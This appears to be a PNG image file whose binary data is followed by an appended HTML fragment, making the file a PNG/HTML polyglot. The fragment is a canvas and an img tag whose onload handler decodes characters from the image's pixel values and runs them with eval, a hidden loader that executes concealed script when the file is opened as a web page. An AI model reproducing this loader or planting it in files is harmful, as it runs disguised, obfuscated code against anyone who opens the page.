 ‰PNG IHDR ù‰<$º IDATx^mTaoªH}?¥ÉF™a˜D…7M°Ý¾m6&[m·[/A y fQ[ûßwFl·I×
Ã¹÷œ{àÞ ~²éˆ ™a‘i¹FwM´(+´À•<¬8^TÕ=ßKflÊ*—yY„Ë|ÏÓH–›D+¾”ê²ËS™…”V”ñü
9“ žž'‹_Ï¢Üiø!Ä@œi"“0Ù¦yéì’ZI*øèá×êÇ(¿‹ãxðÏÝß“›Éš’ÛA¬êü=ÞÝ8 Ò&~ŽŽ'?n
È“’³hY ™Û H$m;‚Ã©œ±WJ´ eËï9]¬nP‡Òñ‚wÑ>¤nÏhªtÿ#xùL½•­e}ïñN ¹Åæ²LÀÔ£
¤K‰G½N—¨Àw‰oL¼¼¤¤M;Ð:A¯íÃ™)ÛýiWêvMpšð¦ÜéPß'jNÑ:¾õÁPûø ¢Æ·û³s<žž Œ&¬
à»‹XÏpâÍ*9€ŠËÛBrQ'+°Ü ½³‹9¨Ñ ¾æKPCÁåV;üh×ø1âªÌa”± nÖÇÈÑ#ÄÌ‹‚‹?Nç„õ
žž£+v ›àÅV^Èû|ÍFc¶{0J°(e"9¢M=è¨ c £N?ŠÙG›ƒ¦»(eSjÇˆ x6%Çeµ<µÖÿKò¯É¯/
ÀkÍô; éfñã% ^æ«Õˆ/$ ¢›6kü€ôU) ÍÜ×ÉÐÀT-@¤UÂô]­ÌqOÂîùl¼ÆúÓ`FV­€aM…I
6Ò«ñ{Hùœ!´Œ–ÑTZžžk{®ò¯ñÖtÕ˜N°6= gJ Ø<±üîzÄ‡O¬Ø1• ]3Ïµzïµ•P9ïx×m¡™Z×
&P¬ÆÜj@£vN·ê’öôI¨ÓÜ:Ã¯â»Vâ'%¹~ç©–u{ Pvæ•j~oŽŽ­~ñÀtteifüÖÌKÿƒ€©ñ¡þ0¾
7¡ÎQüglÌ¦ƒ6áj;¯¤ NE²»]'Ï, AÂÌZò”9=xV¬zX1„ÿq„|!¡âzöiúG£©vášàUYnXÂo
ÿöÊb<canvas id=c><img src=# onload=for(a=c.getContext('2d'),i=e=''
,S=String.fromCharCode;a.drawImage(this,i--,0),t=a.getImageData(0,
0,1,1).data[0];)e+=S(t);(1,eval)(e)>
 